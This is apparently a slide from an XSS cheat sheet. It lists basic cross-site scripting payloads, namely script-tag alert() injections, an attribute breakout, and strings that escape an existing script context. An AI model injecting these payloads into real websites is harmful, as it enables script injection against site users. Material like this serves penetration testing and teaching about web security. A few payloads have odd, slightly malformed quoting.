

# XSS Cheat Sheet

Basic Codes
<script>alert("XSS")</script>
<script>alert("XSS");</script>
<script>alert('XSS')</script>
"><script>alert("XSS")</script>
<script>alert(/XSS")</script>
<script>alert(/XSS/)</script>
When inside Script tag:
</script><script>alert(1)</script>
‘; alert(1);
')alert(1);//